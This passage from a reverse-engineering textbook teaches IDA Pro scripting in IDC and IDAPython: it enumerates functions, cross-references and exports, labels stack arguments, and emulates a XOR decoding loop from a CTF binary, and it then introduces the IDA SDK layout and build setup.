*Listing 15-1: Function enumeration script*

This script uses some of IDC's structure-manipulation functions to obtain a handle to each function's stack frame (GetFrame), determine the size of the stack frame (GetStrucSize), and determine the offset of the saved return address within the frame (GetMemberOffset). The first argument to the function lies 4 bytes beyond the saved return address. The size of the function's argument area is computed as the space between the first argument and the end of the stack frame. Since IDA can't generate stack frames for imported functions, this script tests whether the function's stack frame contains a saved return address as a simple means of identifying calls to an imported function.

# *Enumerating Instructions*

Within a given function, you may want to enumerate every instruction. Listing 15-2 counts the number of instructions contained in the function identified by the current cursor position:

```
#include <idc.idc>
  static main() {
       auto func, end, count, inst;
\bullet func = GetFunctionAttr(ScreenEA(), FUNCATTR START);
     if (func != -1) {
\Theta end = GetFunctionAttr(func, FUNCATTR END);
         count = 0; inst = func;
         while (inst \langle end) {
```

```
 count++;
\bullet inst = FindCode(inst, SEARCH DOWN | SEARCH NEXT);
    }
         Warning("%s contains %d instructions\n", Name(func), count);
      }
      else {
         Warning("No function found at location %x", ScreenEA());
      }
  }
```
### *Listing 15-2: Instruction enumeration script*

The function begins  $\bullet$  by using GetFunctionAttr to determine the start address of the function containing the cursor address (ScreenEA()). If the beginning of a function is found, the next step  $\bullet$  is to determine the end address for the function, once again using the GetFunctionAttr function. Once the function has been bounded, a loop is executed to step through successive instructions in the function by using the search functionality of the FindCode function  $\bullet$ . In this example, the Warning function is used to display results, since only a single line of output will be generated by the function and output displayed in a Warning dialog is much more obvious than output generated in the message window. Note that this example assumes that all of the instructions within the given function are contiguous. An alternative approach might replace the use of FindCode with logic to iterate over all of the code cross-references for each instruction within the function. Properly written, this second approach would handle noncontiguous, also known as "chunked," functions.

# <span id="page-297-0"></span>*Enumerating Cross-References*

Iterating through cross-references can be confusing because of the number of functions available for accessing cross-reference data and the fact that code cross-references are bidirectional. In order to get the data you want, you need to make sure you are accessing the proper type of cross-reference for your situation. In our first cross-reference example, shown in Listing 15-3, we derive the list of all function calls made within a function by iterating through each instruction in the function to determine if the instruction calls another function. One method of doing this might be to parse the results of GetMnem to look for call instructions. This would not be a very portable solution, because the instruction used to call a function varies among CPU types. Second, additional parsing would be required to determine exactly which function was being called. Cross-references avoid each of these difficulties because they are CPU-independent and directly inform us about the target of the cross-reference.

```
#include <idc.idc>
static main() {
  auto func, end, target, inst, name, flags, xref;
 flags = SEARCH DOWN | SEARCH NEXT;
 func = GetFunctionAttr(ScreenEA(), FUNCATTR START);
```

```
if (func != -1) {
    name = Name(func);
   end = GetFunctionAttr(func, FUNCATTR END);
   for (inst = func; inst < end; inst = FindCode(inst, flags)) {
      for (target = Rfirst(inst); target != BADADDR; target = Rnext(inst, target)) {
       xref = XrefType();if (xref == f1_CN || xref == f1_CF) {
          Message("%s calls %s from 0x%x\n", name, Name(target), inst);
        }
      }
    }
  }
  else {
    Warning("No function found at location %x", ScreenEA());
  }
}
```
*Listing 15-3: Enumerating function calls*

In this example, we must iterate through each instruction in the function. For each instruction, we must then iterate through each cross-reference from the instruction. We are interested only in cross-references that call other functions, so we must test the return value of XrefType looking for fl\_CN or fl\_CF-type cross-references. Here again, this particular solution handles only functions whose instructions happen to be contiguous. Given that the script is already iterating over the cross-references from each instruction, it would not take many changes to produce a flow-driven analysis instead of the address-driven analysis seen here.

Another use for cross-references is to determine every location that references a particular location. For example, if we wanted to create a low-budget security analyzer, we might be interested in highlighting all calls to functions such as strepy and sprintf.

# **DANGEROUS FUNCTIONS**

The C functions strcpy and sprintf are generally acknowledged as dangerous to use because they allow for unbounded copying into destination buffers. While each may be safely used by programmers who conduct proper checks on the size of source and destination buffers, such checks are all too often forgotten by programmers unaware of the dangers of these functions. The strcpy function, for example, is declared as follows:

char \*strcpy(char \*dest, const char \*source);

The strcpy function's defined behavior is to copy all characters up to and including the first null termination character encountered in the source buffer to the given destination buffer (dest). The fundamental problem is that there is no way to determine, at runtime, the size of any array. In this instance, strcpy has no means to determine whether the capacity of the destination buffer is sufficient to hold all of the data to be copied from source. Such unchecked copy operations are a major cause of buffer overflow vulnerabilities.

In the example shown in Listing 15-4, we work in reverse to iterate across all of the cross-references *to* (as opposed to *from* in the preceding example) a particular symbol:

```
#include <idc.idc>
  static list callers(bad func) {
      auto func, addr, xref, source;
\bullet func = LocByName(bad func);
     if (func == BADADDR) {
        Warning("Sorry, %s not found in database", bad func);
      }
      else {
\Theta for (addr = RfirstB(func); addr != BADADDR; addr = RnextB(func, addr)) {
\bullet xref = XrefType();
\bullet if (xref == fl CN || xref == fl CF) {
\bullet source = GetFunctionName(addr);
O Message("%s is called from 0x%x in %s\n", bad func, addr, source);
            }
         }
      }
  }
  static main() {
     list callers(" strcpy");
     list callers(" sprintf");
  }
```
*Listing 15-4: Enumerating a function's callers*

In this example, the LocByName  $\bullet$  function is used to find the address of a given (by name) bad function. If the function's address is found, a loop  $\bullet$  is executed in order to process all cross-references to the bad function. For each cross-reference, if the cross-reference type  $\bullet$  is determined to be a call-type  $\bullet$  cross-reference, the calling function's name is determined  $\bullet$  and is displayed to the user  $\Theta$ .

It is important to note that some modifications may be required to perform a proper lookup of the name of an imported function. In ELF executables in particular, which combine a procedure linkage table (PLT) with a global offset table (GOT) to handle the details of linking to shared libraries, the names that IDA assigns to imported functions may be less than clear. For example, a PLT entry may appear to be named memcpy, when in fact it is named .memcpy and IDA has replaced the dot with an underscore because IDA considers dots invalid characters within names. Further complicating matters is the fact that IDA may actually create a symbol named memcpy that resides in a section that IDA names extern. When attempting to enumerate cross-references to memcpy, we are interested in the PLT version of the symbol because this is the version that is called from other functions in the program and thus the version to which all cross-references would refer.

# *Enumerating Exported Functions*

In Chapter 13 we discussed the use of idsutils to generate *.ids* files that describe the contents of shared libraries. Recall that the first step in generating a *.ids* file involves generating a *.idt* file, which is a text file containing descriptions of each exported function contained in the library. IDC contains functions for iterating through the functions that are exported by a shared library. The script shown in Listing 15-5 can be run to generate an *.idt* file after opening a shared library with IDA:

```
#include <idc.idc>
static main() {
    auto entryPoints, i, ord, addr, name, purged, file, fd;
    file = AskFile(1, "*.idt", "Select IDT save file");
    fd = fopen(file, "w");
    entryPoints = GetEntryPointQty();
    fprintf(fd, "ALIGNMENT 4\n");
    fprintf(fd, "0 Name=%s\n", GetInputFile());
   for (i = 0; i < entryPoints; i++) {
       ord = GetEntryOrdinal(i);
       if (ord == 0) continue;
       addr = GetEntryPoint(ord);
      if (ord == addr) {
          continue; //entry point has no ordinal
       }
       name = Name(addr);
       fprintf(fd, "%d Name=%s", ord, name);
       purged = GetFunctionAttr(addr, FUNCATTR_ARGSIZE);
      if (purged > 0) {
          fprintf(fd, " Pascal=%d", purged);
 }
       fprintf(fd, "\n");
    }
}
```
*Listing 15-5: A script to generate* .idt *files*

The output of the script is saved to a file chosen by the user. New functions introduced in this script include GetEntryPointQty, which returns the number of symbols exported by the library; GetEntryOrdinal, which returns an ordinal number (an index into the library's export table); GetEntryPoint, which returns the address associated with an exported function that has been identified by ordinal number; and GetInputFile, which returns the name of the file that was loaded into IDA.

# *Finding and Labeling Function Arguments*

Versions of GCC later than 3.4 use mov statements rather than push statements in x86 binaries to place function arguments into the stack before calling a function. Occasionally this causes some analysis problems for IDA (newer versions of IDA handle this situation better), because the analysis engine

relies on finding push statements to pinpoint locations at which arguments are pushed for a function call. The following listing shows an IDA disassembly when parameters are pushed onto the stack:



Note the comments that IDA has placed in the right margin. Such commenting is possible only when IDA recognizes that parameters are being pushed and when IDA knows the signature of the function being called. When mov statements are used to place parameters onto the stack, the resulting disassembly is somewhat less informative, as shown here:



In this case, IDA has failed to recognize that the three mov statements preceding the call are being used to set up the parameters for the function call. As a result, we get less assistance from IDA in the form of automatic comments in the disassembly.

Here we have a situation where a script might be able to restore some of the information that we are accustomed to seeing in our disassemblies. Listing 15-6 is a first effort at automatically recognizing instructions that are setting up parameters for function calls:

```
#include <idc.idc>
static main() {
  auto addr, op, end, idx;
 auto func flags, type, val, search;
 search = SEARCH DOWN | SEARCH NEXT;
 addr = GetFunctionAttr(ScreenEA(), FUNCATTR START);
 func flags = GetFunctionFlags(addr);if (func flags & FUNC FRAME) { //Is this an ebp-based frame?
    end = GetFunctionAttr(addr, FUNCATTR END);
    for (; addr < end && addr != BADADDR; addr = FindCode(addr, search)) {
       type = GetOpType(addr, 0);
       if (type == 3) { //Is this a register indirect operand?
        if (GetOperandValue(addr, 0) == 4) { //Is the register esp?
           MakeComm(addr, "arg_0"); //[esp] equates to arg_0
         }
       }
```

```
else if (type == 4) { //Is this a register + displacement operand?
         idx = strstr(GetOpnd(addr, 0), "[esp"); //Is the register esp?
         if (idx != -1) {
          val = GetOperandValue(addr, 0); //get the displacement
         MakeComm(addr, form("arg %d", val)); //add a comment
         }
      }
    }
  }
}
```
*Listing 15-6: Automating parameter recognition*

The script works only on EBP-based frames and relies on the fact that when parameters are moved into the stack prior to a function call, GCC generates memory references relative to esp. The script iterates through all instructions in a function; for each instruction that writes to a memory location using esp as a base register, the script determines the depth within the stack and adds a comment indicating which parameter is being moved. The GetFunctionFlags function offers access to various flags associated with a function, such as whether the function uses an EBP-based stack frame. Running the script in Listing 15-6 yields the annotated disassembly shown here:



The comments aren't particularly informative. However, we can now tell at a glance that the three mov statements are used to place parameters onto the stack, which is a step in the right direction. By extending the script a bit further and exploring some more of IDC's capabilities, we can come up with a script that provides almost as much information as IDA does when it properly recognizes parameters. The output of the final product is shown here:



The extended version of the script in Listing 15-6, which is capable of incorporating data from function signatures into comments, is available on this book's website.<sup>8</sup>

<sup>8.</sup> See *http://www.idabook.com/ch15\_examples.*

# *Emulating Assembly Language Behavior*

There are a number of reasons why you might need to write a script that emulates the behavior of a program you are analyzing. For example, the program you are studying may be self-modifying, as many malware programs are, or the program may contain some encoded data that gets decoded when it is needed at runtime. Without running the program and pulling the modified data out of the running process's memory, how can you understand the behavior of the program? The answer may lie with an IDC script. If the decoding process is not terribly complex, you may be able to quickly write an IDC script that performs the same actions that are performed by the program when it runs. Using a script to decode data in this way eliminates the need to run a program when you don't know what the program does or you don't have access to a platform on which you can run the program. An example of the latter case might occur if you were examining a MIPS binary with your Windows version of IDA. Without any MIPS hardware, you would not be able to execute the MIPS binary and observe any data decoding it might perform. You could, however, write an IDC script to mimic the behavior of the binary and make the required changes within the IDA database, all with no need for a MIPS execution environment.

The following x86 code was extracted from a  $\mathrm{DEFCON}^9$  Capture the Flag binary.10



This code decodes a private key that has been embedded within the program binary. Using the IDC script shown in Listing 15-7, we can extract the private key without running the program:

```
auto var 4, edx, eax, al;
var 4 = 0;
while (var 4 \leftarrow 0x3C1) {
   edx = var<sub>4</sub>;
```
9. See *http://www.defcon.org/*.

<sup>10.</sup> Courtesy of Kenshoto, the organizers of CTF at DEFCON 15. Capture the Flag is an annual hacking competition held at DEFCON.

```
 edx = edx + 0x804B880;
eax = var 4; eax = eax + 0x804B880;
al = Byte(eax);
al = al \wedge 0x4B; PatchByte(edx, al);
 var_4++;
```
}

*Listing 15-7: Emulating assembly language with IDC*

Listing 15-7 is a fairly literal translation of the preceding assembly language sequence generated according to the following rather mechanical rules.

- 1. For each stack variable and register used in the assembly code, declare an IDC variable.
- 2. For each assembly language statement, write an IDC statement that mimics its behavior.
- 3. Reading and writing stack variables is emulated by reading and writing the corresponding variable declared in your IDC script.
- 4. Reading from a nonstack location is accomplished using the Byte, Word, or Dword function, depending on the amount of data being read (1, 2, or 4 bytes).
- 5. Writing to a nonstack location is accomplished using the PatchByte, Patch-Word, or PatchDword function, depending on the amount of data being written.
- 6. In general, if the code appears to contain a loop for which the termination condition is not immediately obvious, it is easiest to begin with an infinite loop such as while  $(1)$   $\{$ } and then insert a break statement when you encounter statements that cause the loop to terminate.
- 7. When the assembly code calls functions, things get complicated. In order to properly simulate the behavior of the assembly code, you must find a way to mimic the behavior of the function that has been called, including providing a return value that makes sense within the context of the code being simulated. This fact alone may preclude the use of IDC as a tool for emulating the behavior of an assembly language sequence.

The important thing to understand when developing scripts such as the previous one is that it is not absolutely necessary to fully understand how the code you are emulating behaves on a global scale. It is often sufficient to understand only one or two instructions at a time and generate correct IDC translations for those instructions. If each instruction has been correctly translated into IDC, then the script as a whole should properly mimic the complete functionality of the original assembly code. We can delay further study of the assembly language algorithm until after the IDC script has been completed, at which point we can use the IDC script to enhance our

understanding of the underlying assembly. Once we spend some time considering how our example algorithm works, we might shorten the preceding IDC script to the following:

```
auto var_4, addr;
for (var 4 = 0; var 4 <= 0x3C1; var 4++) {
   addr = 0x804B880 + var 4;PatchByte(addr, Byte(addr) ^ 0x4B);
}
```
As an alternative, if we did not wish to modify the database in any way, we could replace the PatchByte function with a call to Message if we were dealing with ASCII data, or as an alternative we could write the data to a file if we were dealing with binary data.

# **IDAPython**

IDAPython is a plug-in developed by Gergely Erdelyi that integrates a Python interpreter into IDA. Combined with supplied Python bindings, this plug-in allows you to write Python scripts with full access to all of the capabilities of the IDC scripting language. One clear advantage gained with IDAPython is access to Python's native data-handling capabilities as well as the full range of Python modules. In addition, IDAPython exposes a significant portion of IDA's SDK functionality, allowing for far more powerful scripting than is possible using IDC. IDAPython has developed quite a following in the IDA community. Ilfak's blog<sup>11</sup> contains numerous interesting examples of problem solving with Python scripts, while questions, answers, and many other useful IDAPython scripts are frequently posted in the forums at OpenRCE.org.12 In addition, third-party tools such as BinNavi<sup>13</sup> from Zynamics rely on IDA and IDAPython in order to perform various subtasks required by the tools.

Since IDA 5.4, Hex-Rays has been including IDAPython as a standard plug-in. Source code for the plug-in is available for download on the IDA-Python project page,  $14$  and API documentation is available on the Hex-Rays website.<sup>15</sup> IDA enables the plug-in only when Python is found to be installed on the computer on which you are running IDA. The Windows version of IDA ships with and installs a compatible version of Python,<sup>16</sup> while the Linux and OS X versions of IDA leave proper installation of Python up to you. On Linux, the current version of IDA (6.1) looks for Python 2.6. IDAPython is compatible with Python 2.7, and IDA will work just fine if you create symlinks

<sup>11.</sup> See *http://www.hexblog.com.*

<sup>12.</sup> See *http://www.openrce.org/articles/*.

<sup>13.</sup> See *http://www.zynamics.com/binnavi.html.*

<sup>14.</sup> See *http://code.google.com/p/idapython/.*

<sup>15.</sup> See *http://www.hex-rays.com/idapro/idapython\_docs/index.html.*

<sup>16.</sup> See *http://www.python.org/*.

from the required Python 2.6 libraries to your existing Python 2.7 libraries. If you have Python 2.7, a command similar to the following will create the symlink that will make IDA happy:

# ln –s /usr/lib/libpython2.7.so.1.0 /usr/lib/libpython2.6.so.1

OS X users may find that the version of Python that ships with OS X is older than that required by IDA. If this is the case, a suitable Python installer should be downloaded from *www.python.org*. 17

# *Using IDAPython*

IDAPython bridges Python code into IDA by making available three Python modules, each serving a specific purpose. Access to the core IDA API (as exposed via the SDK) is made available with the idaapi module. All of the functions present in IDC are made available in IDAPython's idc module. The third module that ships with IDAPython is idautils, which provides a number of utility functions, many of which yield Python lists of various database-related objects such as functions or cross-references. Modules idc and idautils are automatically imported for all IDAPython scripts. If you need idaapi, on the other hand, you must import it yourself.

When using IDAPython, keep in mind that the plug-in embeds a single instance of the Python interpreter into IDA. This interpreter is not destroyed until you close IDA. As a result, you can view all of your scripts and statements as if they are running within a single Python shell session. For example, once you have imported the idaapi module for the first time in your IDA session, you need never import it again until you restart IDA. Similarly, initialized variables and function definitions retain their values until they are redefined or until you quit IDA.

There are a number of strategies for learning IDA's Python API. If you already have some experience using IDC or programming with the IDA SDK, then you should feel right at home with the idaapi and idc modules. A quick review of the additional features in the idautils module should be all you really need to start making full use of IDAPython. If you have prior experience with IDC or the SDK, then you might dive into the Hex-Ray's documentation for the Python API to develop a feel for the capabilities it offers. Remember that the idc module basically mirrors the IDC API and that you may find the list of IDC functions in IDA's built-in help to be quite useful. Similarly, the descriptions of IDC functions presented earlier in this chapter are equally applicable to the corresponding functions in the idc module.

<sup>17.</sup> See *http://www.python.org/download/mac/.*

# **IDAPython Scripting Examples**

By way of offering a compare and contrast between IDC and IDAPython, the following sections present the same example cases seen previously in the discussion of IDC. Wherever possible we endeavor to make maximum use of Python-specific features to demonstrate some of the efficiencies that can be gained by scripting in Python.

# *Enumerating Functions*

One of the strengths of IDAPython is the way that it uses Python's powerful datatypes to simplify access to collections of database objects. In Listing 15-8, we reimplement the function enumeration script of Listing 15-1 in Python. Recall that the purpose of this script is to iterate over every function in a database and print basic information about each function, including the start and end addresses of the function, the size of the function's arguments, and the size of the function's local variable space. All output is sent to the output window.

```
funcs = Functions()\mathbf{0}for f in funcs: \Thetaname = Name(f)end = GetFunctionAttr(f, FUNCATTR END)
   locals = GetFunctionAttr(f, FUNCATTR FRSIZE)
    frame = GetFrame(f) # retrieve a handle to the function's stack frame
    if frame is None: continue
  ret = GetMemberOffset(frame, " r") # " r" is the name of the return address
    if ret == -1: continue
  firstArg = ret + 4 args = GetStrucSize(frame) - firstArg
   Message("Function: %s, starts at %x, ends at %x\n" % (name, f, end))
   Message(" Local variable area is %d bytes\n" % locals)
   Message(" Arguments occupy %d bytes (%d args)\n" % (args, args / 4))
```
*Listing 15-8: Function enumeration using Python*

For this particular script, the use of Python gains us little in the way of efficiency other than the use of the Functions  $\bullet$  list generator, which facilitates the for loop at  $\bullet$ .

# *Enumerating Instructions*

Listing 15-9 demonstrates how the instruction-counting script of Listing 15-2 might be written in Python, taking advantage of the list generators available in the idautils module.

```
from idaapi import *
func = get func(here())\bullet # here() is synonymous with ScreenEA()
if not func is None:
   fname = Name(func.startEA)
  count = 0
```

```
for i in FuncItems(func.startEA) \bullet: count = count + 1
    Warning("%s contains %d instructions\n" % (fname,count))
else:
    Warning("No function found at location %x" % here())
```
*Listing 15-9: Instruction enumeration in Python*

Differences from the IDC version include the use of an SDK function  $\bullet$ (accessed via idaapi) to retrieve a reference to a function object (specifically a funct) and the use of the FuncItems generator  $\bullet$  (from idautils) to provide easy iteration over all of the instructions within the function. Because we can't use Python's len function on a generator, we are still obligated to step through the generator list in order to count each instruction one at a time.

# *Enumerating Cross-References*

The idautils module contains several generator functions that build crossreference lists in a somewhat more intuitive way than we saw in IDC. Listing 15-10 rewrites the function call enumeration script that we saw previously in Listing 15-3.

```
from idaapi import *
func = get func(here())
if not func is None:
    fname = Name(func.startEA)
    items = FuncItems(func.startEA)
    for i in items:
      for xref in XrefsFrom(i, 0):\bulletif xref.type == fl CN or xref.type == fl CF: Message("%s calls %s from 0x%x\n" % (fname, Name(xref.to), i))
else:
    Warning("No function found at location %x" % here())
```
*Listing 15-10: Enumerating function calls using Python*

New in this script is the use of the XrefsFrom generator  $\bullet$  (from idautils) to step through all cross-references from the current instruction. XrefsFrom returns a reference to an xrefblk t object that contains detailed information about the current cross-reference.

# *Enumerating Exported Functions*

Listing 15-11 is the Python version of the *.idt* generator script from Listing 15-5.

```
file = AskFile(1, "*.idt", "Select IDT save file")
with open(file, 'w') as fd:
    fd.write("ALIGNMENT 4\n")
    fd.write("0 Name=%s\n" % GetInputFile())
    for i in range(GetEntryPointQty()):
       ord = GetEntryOrdinal(i)
       if ord == 0: continue
       addr = GetEntryPoint(ord)
```

```
 if ord == addr: continue #entry point has no ordinal
 fd.write("%d Name=%s" % (ord, Name(addr)))
 purged = GetFunctionAttr(addr, FUNCATTR_ARGSIZE)
if purged > 0:
    fd.write(" Pascal=%d" % purged)
 fd.write("\n")
```
*Listing 15-11: A Python script to generate IDT files*

The two scripts look remarkably similar because IDAPython has no generator function for entry-point lists, so we are left to use the same set of functions that were used in Listing 15-5. One difference worth noting is that IDAPython deprecates IDC's file-handling functions in favor of Python's built-in file-handling functions.

# **Summary**

Scripting provides a powerful means for extending IDA's capabilities. Through the years, scripts have been used in a number of innovative ways to fill the needs of IDA users. Many useful scripts are available for download on the Hex-Rays website as well as the mirror site of the former IDA Palace.<sup>18</sup> IDA scripts are perfect for small tasks and rapid development, but they are not ideally suited for all situations.

One of the principal limitations of the IDC language is its lack of support for complex datatypes and the lack of access to a more fully featured API such as the C standard library or the Windows API. At the expense of greater complexity, we can lift these limitations by moving away from scripted extensions and toward compiled extensions. As we will show in the next chapter, compiled extensions require the use of the IDA software development kit (SDK), which has a steeper learning curve than either IDC or IDAPython. However, the power available when developing extensions with the SDK is usually well worth the effort spent learning how to use it.

<sup>18.</sup> See *http://old.idapalace.net/*.

# 16

# **THE IDA SOFTWARE DEVELOPMENT KIT**



Throughout the course of the book, we have used phrases like "IDA does this," and "IDA does that." While IDA certainly does an

awful lot for us, the intelligence is more correctly attributed to the various modules upon which IDA relies. For example, it is the processor module that makes all of the decisions during the analysis phase, so one could argue that IDA is only as smart as the processor modules on which it relies. Of course, Hex-Rays puts tremendous effort into ensuring that its processor modules are as capable as possible, and for the casual user, IDA neatly hides its modular architecture beneath its user interface.

At some point you may find yourself needing more power than the IDC scripting language has to offer, whether for performance reasons or because you wish to do things that IDC simply was not designed to do. When that moment arrives, it is time to advance to using IDA's *software development kit (SDK)* to build your own compiled modules for use with IDA.

**NOTE** *The IDC scripting engine is built on top of IDA's SDK. All IDC functions are ultimately translated to calls to one or more SDK functions that perform the actual work. While it is true that if you can do something in IDC, you can do the same thing using the SDK, the reverse does not hold. The SDK offers far more power than is available using IDC alone, and many SDK actions have no IDC counterpart.*

The SDK exposes IDA's internal programming interfaces in the form of C++ libraries and the header files required to interface to those libraries. The SDK is required in order to create loader modules to handle new file formats, processor modules to disassemble new CPU instruction sets, and plug-in modules that might be viewed as more powerful, compiled alternatives to scripts.

# **BELLS, WHISTLES, AND BULLETS TO THE FOOT**

While working with C++, you will of course have access to a wide variety of C++ libraries, including your operating system's native APIs. By utilizing such libraries, you may be tempted to incorporate a wide variety of sophisticated features into any modules that you build. However, you should be very careful what functionality you choose to incorporate in this way, as it may lead to instability in IDA. The most concrete example of this is the fact that IDA is a single-threaded application. No effort whatsoever is made to synchronize access to low-level database structures, nor does the SDK provide facilities for doing so. For IDA versions earlier than 5.5, you should never create additional threads that may simultaneously access the database. For versions 5.5 and later, you may create additional threads, but any calls to SDK functions should be queued using the exec\_request\_t and execute\_sync function described in *kernwin.hpp.* Also, you should understand that any blocking<sup>\*</sup> operations you perform will render IDA unresponsive until the operation completes.

In this chapter we introduce some of the core capabilities of the SDK. You will find these capabilities useful whether you are creating plug-ins, loader modules, or processor modules. As each of these types of modules is covered individually in the following three chapters, the examples in this chapter are offered without attempting to supply a specific context in which they might be used.

# **SDK Introduction**

IDA's SDK is distributed in much the same manner as the other IDA extras that we have discussed so far. The Zip file containing the SDK can be found on your original IDA CD, or authorized users can download the SDK from the Hex-Rays website. Each version of the SDK is named for the version of IDA with which it is compatible (for example, *idasdk61.zip* goes with IDA version 6.1). The SDK features the same minimalist documentation typically found in other IDA-related tools, which in the case of the SDK means a

<sup>\*</sup>A blocking operation is an action that causes a program to come to a halt while it awaits completion of the action.

top-level *readme.txt* file and additional README files for plug-ins, processor modules, and loaders.

The SDK defines the published programming interface that modules may use to interact with IDA. Prior to SDK version 4.9, it was not uncommon for these interfaces to change enough that a module that successfully compiled under SDK 4.8 might no longer compile under a newer SDK, such as version 4.9, without the need for changes. With the introduction of version 4.9 of the SDK, Hex-Rays chose to standardize the existing API, which means that not only would modules require no changes to compile successfully with newer versions of the SDK, but modules would also be binary compatible with newer versions of IDA. This means that module users need no longer wait for module authors to update their source code or make available updated binary versions of their modules each time a new version of IDA is released. It does not mean that existing API interfaces are completely frozen; Hex-Rays continues to introduce new features with each new version of the SDK (that is, each new SDK is a superset of its predecessor). Modules that make use of these newer features are typically not compatible with older versions of IDA or the SDK. That said, there have been occasions where, for various reasons, functions have been renamed or marked as obsolete. The SDK offers macros to allow or disallow the use of deprecated functions, making it easy to note when a function has been deprecated.

# *SDK Installation*

Prior to version 5.4, the Zip file containing the SDK does not contain a toplevel directory. Because the SDK shares several subdirectory names with IDA, it is highly recommended that you create a dedicated SDK directory, such as idasdk53, and extract the SDK contents into that directory. This will make it much easier to distinguish SDK components from IDA components. Beginning with version 5.4, the IDA SDK is packaged within a top-level SDK directory, such as idasdk61, so this step is no longer needed. There is no requirement to install the SDK in a specific location relative to *<IDADIR>*. Regardless of where you choose to install your SDK, we will refer to the SDK directory generically as *<SDKDIR>* for the remainder of the book.

# *SDK Layout*

A basic understanding of the directory structure used within the SDK will be helpful, both in knowing where you might find documentation and in knowing where you can expect to find the modules that you build. A quick rundown of what you can expect to find in the SDK follows.

### **bin directory**

This directory is where the example build scripts save their compiled modules following a successful build. Installing a module involves copying the module from the appropriate subdirectory within *bin* to the appropriate subdirectory in *<IDADIR>*. Module installation will be covered in more detail in Chapters 17, 18, and 19. This directory also contains a postprocessing tool required for the creation of processor modules.

# **etc directory**

This directory contains source code for two utilities that are required to build some SDK modules. Compiled versions of these utilities are also included with the SDK.

# **include directory**

This directory contains the header files that define the interface to the IDA API. In short, every API data structure that you are allowed to use and every API function that you are allowed to call are declared in one of the header files in this directory. The SDK's top-level *readme.txt* file contains an overview of some of the more commonly used header files in this directory. The files in this directory constitute the bulk of the documentation (as in "read the source") for the SDK.

### **ldr directory**

This directory contains the source code and build scripts for several example loader modules. The README file for loaders is nothing more than a rundown of the contents of this directory.

### **lib directory**

This directory contains a number of subdirectories, which in turn contain the link libraries required to build various IDA modules. The subdirectories are named after the compiler with which they should be used. For example,  $x86$  win vc 32 (6.1 and later) or vc.w32 (6.0 and earlier) contains the library to use with Visual Studio and 32-bit IDA on Windows, while x64 mac gcc 64 (6.1 and later) or gcc64.mac64 (6.0 and earlier) contains the library for use with 64-bit IDA on OSX platforms.

### **module directory**

This directory contains the source code and build scripts for several example processor modules. The README file for processor modules is nothing more than a rundown of the contents of this directory.

# **plug-ins directory**

This directory contains the source code and build scripts for several example plug-in modules. The README file for plug-ins provides a high-level overview of the plug-in architecture.

### **top-level directory**

The top level of the SDK contains several make files used for building modules as well as the main *readme.txt* file for the SDK. Several additional *install\_xxx.txt* files contain information regarding installation and configuration for various compilers (for example, *install\_visual.txt* discusses Visual Studio configuration).

Keep in mind that documentation on using the SDK is sparse. For most developers, knowledge of the SDK has been derived through trial and error and extensive exploration of the contents of the SDK. You may have some luck posting questions to the *Research & Resources* forum on the Hex-Rays support forums, where other IDA users familiar with the SDK may answer

them. An excellent third-party resource providing an introduction to the SDK and plug-in writing is Steve Micallef's guide titled *IDA Plug-in Writing in C/C++*. 1

# *Configuring a Build Environment*

One of the more frustrating aspects of using the SDK is not related to programming at all. Instead, you may find that it is relatively easy to code up a solution to a problem only to find that it is virtually impossible to successfully build your module. This is true because it can be difficult to support a wide variety of compilers with a single code base, and coding a solution is complicated by the fact that library file formats recognized by Windows compilers are often incompatible with one another.

All of the examples included with the SDK were created to be built using Borland tools. From *install\_make.txt* we have the following quote from Ilfak:

> WIN32 versions can be created only by Borland C++ CBuilder v4.0. Probably the old BCC v5.2 will work too, but I haven't checked it.

That being said, other *install\_*xxx files offer pointers on how to successfully build modules with other compilers. A few of the example modules contain files for building with Visual Studio (*<SDKDIR>/plugins/vcsample*, for example), while *install\_visual.txt* offers a series of steps for properly configuring SDK projects using Visual C++ Express 2005.

In order to build modules using Unix-style tools, either on a Unix-style system such as Linux or using an environment such as MinGW, the SDK provides a script named *idamake.pl* that converts the Borland-style make files into Unix-style make files prior to initiating the build process. This process is discussed in *install\_linux.txt*.

